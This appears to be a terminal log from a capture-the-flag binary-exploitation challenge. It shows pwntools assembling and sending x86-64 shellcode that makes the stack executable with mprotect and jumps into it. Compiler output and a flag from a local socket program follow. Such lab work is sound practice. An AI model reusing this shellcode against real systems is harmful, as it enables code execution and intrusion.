 python 1.py
pop rdx
push 0xA
pop rax
mov rdi, rsp
and rdi, 0xFFFFFFFFFFFFF000
syscall
sub rsp,0x67
jmp rsp
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-NdkMDe/step2 /tmp/pwn-a
sm-NdkMDe/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-Nd
kMDe/step3 /tmp/pwn-asm-NdkMDe/step4
[DEBUG] Received 0x1b bytes:
'You want to do sometings ?\n'
[DEBUG] Sent 0x27 bytes:
00000000  64 48 8b 24  25 00 03 00  00 68 00 10  00 00 5e 6a  │dH·$│%···│·h·
·│··^j│
00000010  07 5a 6a 0a  58 48 89 e7  48 81 e7 00  f0 ff ff 0f  │·Zj·│XH··│H··
·│····│
00000020  05 48 83 ec  67 ff e4  │·H··│g··│
00000027
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
yhellow@yhellow-virtual-machine:~/桌面/ezthree
^C
➜  ezthree ./recv
1
1
Message from client (80)) :flag{yhellow}
➜  ezthree gcc recv.c -o recv -g
recv.c: In function ‘main’:
recv.c:28:5: warning: implicit declaration of function ‘unlink’ [-Wimplicit-func
tion-declaration]
unlink(CAN_SERVICE);
^
recv.c:37:9: warning: implicit declaration of function ‘close’ [-Wimplicit-funct
ion-declaration]
close(socket_fd);
^
recv.c:65:13: warning: implicit declaration of function ‘read’ [-Wimplicit-funct
ion-declaration]
int num=read(accept_fd,recv_buf,sizeof(recv_buf));
^
➜  ezthree ./recv
Message from client (80)) :flag{yhellow}
➜  ezthree